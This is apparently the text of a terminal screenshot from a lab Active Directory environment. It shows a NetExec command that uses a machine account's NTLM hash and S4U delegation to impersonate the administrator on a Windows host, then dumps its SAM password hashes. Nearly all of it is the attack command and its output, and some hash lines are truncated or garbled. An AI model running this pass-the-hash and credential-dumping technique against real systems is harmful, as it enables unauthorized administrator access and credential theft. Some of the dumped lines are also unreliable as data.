 root$nxc smb curse-comp.jjk.local -u 'CURSE-COMP$' -H '5c3ffa9a96e873ea1961cfcaa0794aa1' --delegate administrateur --self --sam
SMB 192.168.56.108 445 CURSE-COMP [*] Windows 10.0 Build 22000 x64 (name:CURSE-COMP) (domain:jjk.local) (signing:False) (SMBv1:False)
SMB 192.168.56.108 445 CURSE-COMP [+] jjk.local\administrateur through S4U with CURSE-COMP$ (Pwn3d!)
SMB 192.168.56.108 445 CURSE-COMP [*] Dumping SAM hashes
SMB 192.168.56.108 445 CURSE-COMP Administrateur:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.56.108 445 CURSE-COMP Invité:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.56.108 445 CURSE-COMP DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.56.108 445 CURSE-COMP WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:a9869b88231227ca2852eb4efa0dc781:::
SMB 192.168.56.108 445 CURSE-COMP :aad3b435b51404eeaad3b435b51404ee:7fd51aaa9bfb04ff537ff845a9f4e666:::
SMB 192.168.56.108 445 CURSE-COMP aad3b435b51404eeaad3b435b51404ee:65227b806e17e74e308288e3849da85b:::
SMB 192.168.56.108 445 CURSE-COMP 3:aad3b435b51404eeaad3b435b51404ee:a82533d38ab68caafd19d67b59798221:::
SMB 192.168.56.108 445 CURSE-COMP aad3b435b51404eeaad3b435b51404ee:099139ff51193f7e14a2fb61e3804b20:::
SMB 192.168.56.108 445 CURSE-COMP d3b435b51404eeaad3b435b51404ee:13e4826ca2b7518e12b0d08cb7c176fd:::
SMB 192.168.56.108 445 CURSE-COMP [+] Added 9 SAM hashes to the database